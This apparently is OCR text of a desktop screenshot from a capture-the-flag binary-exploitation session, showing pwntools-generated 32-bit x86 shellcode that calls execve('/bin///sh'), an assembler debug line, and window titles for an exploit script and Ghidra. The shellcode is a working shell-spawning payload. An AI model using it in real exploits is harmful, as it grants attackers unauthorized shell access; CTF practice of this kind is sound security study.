 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal
Terminal
.global _start
.global __start
.p2align 2
_start:
__start:
.intel_syntax noprefix
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push 11 /* 0xb */
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-hgoofm8a/step2 /tmp/pwn-asm-hgoofm8a/step1
SECURITY OVERRIDE
Trash
CTF
Menu
Terminal
[CTF/pwn/binary_explo...
[exploit_shellcraft.py - ...
[Ghidra: server]
[CodeBrowser: server:/...